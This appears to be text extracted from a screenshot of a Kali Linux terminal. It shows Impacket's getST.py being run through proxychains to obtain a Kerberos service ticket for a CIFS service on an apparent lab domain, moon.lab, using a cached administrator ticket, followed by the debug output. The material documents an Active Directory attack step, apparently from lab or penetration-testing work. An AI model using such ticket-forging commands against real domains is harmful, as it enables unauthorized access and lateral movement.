 ┌──(root💀kali)-[~/impacket/examples]
└─# proxychains -q python3 getST.py -k -no-pass -spn cifs/ad-server.moon.lab -dc-ip 10.
10.10.1 moon.lab/administraotr -debug
Impacket v0.12.0.dev1+20240606.111452.d71f4662 - Copyright 2023 Fortra
[+] Impacket Library Installation Path: /usr/local/lib/python3.11/dist-packages/impacke
t
[+] Using Kerberos Cache: administrator.ccache
[+] Returning cached credential for KRBTGT/MOON.LAB@A.MOON.LAB
[+] Using TGT from cache
[+] Username retrieved from CCache: administrator
[*] Getting ST for user
[+] Trying to connect to KDC at 10.10.10.1:88
[*] Saving ticket in administraotr@cifs_ad-server.moon.lab@MOON.LAB.ccache
┌──(root💀kali)-[~/impacket/examples]
└─#